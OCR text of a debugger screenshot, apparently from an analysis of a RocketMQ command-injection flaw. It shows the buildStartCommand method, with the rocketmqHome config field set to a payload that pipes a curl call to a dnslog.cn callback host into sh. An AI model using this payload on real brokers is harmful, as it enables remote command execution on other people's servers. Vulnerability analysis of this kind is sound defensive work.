 73 }
74 }
75
1 usage
76 private String buildStartCommand() {
77 String config = ""; config: " -n 127.0.0.1:9876"
78 if (BrokerStartup.configFile != null) {
79 config = String.format("-c %s", BrokerStartup.configFile);
80 }
81
82 if (this.brokerController.getBrokerConfig().getNamesrvAddr() != null)
83 config += String.format(" -n %s", this.brokerController.getBroker
84 }
85
86 if (RemotingUtil.isWindowsPlatform()) {
87 return String.format("start /b %s\\bin\\mqfiltersrv.exe %s",
88 this.brokerController.getBrokerConfig().getRocketmqHome(),
89 config);
90 } else {
91 return String.format("sh %s/bin/startfsrv.sh %s",
92 this.brokerController.getBrokerConfig().getRocketmqHome(),
93 config);
4 2
* RemotingServer
NettyRemotingS
Evaluate
Expression:
this.brokerController.getBrokerConfig().getRocketmqHome()
Use Ctrl+Shift+Enter to add to Watches
Result:
result = "-c $@|sh . echo curl test.cr9e5c.dnslog.cn/test;"
value = {char[48]@3797} [-, c, , $, @, |, s, h, , ., , e, c, h, o, , c, u, r, l, , t, e, s, t, ., c, r, 9, ... View
hash = 0
? Evaluate Close
e expression (Enter) or add a watch (Ctrl+Shift+Enter)
is = {FilterServerManager@2621}
onfig = " -n 127.0.0.1:9876"
is.brokerController = {BrokerController@2613}
brokerConfig = {BrokerConfig@2624}
rocketmqHome = "-c $@|sh . echo curl test.cr9e5c.dnslog.cn/test;"
namesrvAddr = "127.0.0.1:9876"
brokerIP1 = "192.168.254.1"
brokerIP2 = "192.168.254.1"